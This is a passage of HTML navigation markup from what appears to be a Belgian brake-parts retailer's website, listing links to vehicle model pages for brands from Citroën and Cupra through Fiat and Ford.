																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
